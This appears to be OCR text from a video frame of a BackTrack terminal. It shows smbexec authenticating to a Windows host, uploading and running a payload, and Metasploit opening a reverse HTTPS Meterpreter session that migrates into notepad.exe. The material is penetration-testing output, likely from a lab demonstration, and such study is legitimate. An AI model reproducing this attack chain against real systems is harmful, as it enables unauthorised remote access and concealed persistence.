 Applications Places System
Tue Feb 26, 2:00 AM
root@bt: ~/Desktop
File Edit View Terminal Help
Target IP or host list : 11.11.14.209
Duck and Cover...Possible Falling Shells Ahead
[+] Authentication to 11.11.14.209 successful...
[+] Uploading and attempting to execute payload...
Ready for cleanup! Hit enter when the shells stop rolling in...
Go play with your shells I've gotta clean up the mess you made...
***************
11.11.14.209
***************
Killing the file process on the victim, please standby
Removing the file from the victim, please standby
The list of hosts successfully exploited can be found at /root/Desktop/2013-02-2
6-0151-smbexec/administrator.hosts.looted.0157
Hit enter to return to Main Menu
msfconsole
e -f
InitialAutoRunScript => migrate -f
resource (2013-02-26-0151-smbexec/metasetup.rc)> exploit -j -z
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://11.11.14.221:443/
[*] Starting the payload handler...
msf exploit(handler) > [*] 11.11.14.209:1378 Request received for /u3nF...
[*] 11.11.14.209:1378 Staging connection for target /u3nF received...
[*] Patched user-agent at offset 641512...
[*] Patched transport at offset 641172...
[*] Patched URL at offset 641240...
[*] Patched Expiration Timeout at offset 641772...
[*] Patched Communication Timeout at offset 641776...
[*] Meterpreter session 1 opened (11.11.14.221:443 -> 11.11.14.209:1378) at 2013
-02-26 01:59:18 -0800
[*] Session ID 1 (11.11.14.221:443 -> 11.11.14.209:1378) processing InitialAutoR
unScript 'migrate -f'
[*] Current server process: w1Ft995P.exe (1344)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3972
[+] Successfully migrated to process
msf exploit(handler) >
T LABS
sessment
[smbexec.sh (/opt/sm... root@bt: ~/Desktop msfconsole